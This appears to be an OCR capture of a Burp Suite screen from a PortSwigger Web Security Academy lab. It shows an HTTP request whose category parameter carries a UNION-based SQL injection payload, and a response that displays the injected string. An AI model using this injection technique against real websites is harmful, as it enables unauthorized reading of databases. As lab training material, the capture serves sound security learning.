 Request
Pretty Raw Hex \n
1 GET /filter?category=All'+UNION+SELECT+null,'ozqOTb',NULL-- HTTP/2
2 Host: 0a4400790432440683e891a9000c0060.web-security-academy.net
3 Cookie: session=q0BDbH7f2ciIH9mL7H41dwSGTlzyuHxb
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4400790432440683e891a9000c0060.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
retrieve the string:
'ozqOTb'
Back to lab description
WE LIKE TO
SHOP
All' UNION SELECT null,'ozqOTb',NULL--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets
Toys & Games
ozqOTb